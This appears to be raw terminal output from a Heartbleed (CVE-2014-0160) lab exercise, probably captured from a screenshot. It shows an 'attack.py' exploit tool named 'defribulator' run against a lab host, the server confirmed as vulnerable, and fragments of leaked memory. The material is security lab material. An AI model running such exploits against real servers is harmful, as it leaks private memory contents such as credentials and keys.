 ubuntu :: ~/hb » ./attack.py  www.heartbleedlabelgg.com  -l  100
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..dAAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D.MR]w+.C.(.%...G
ub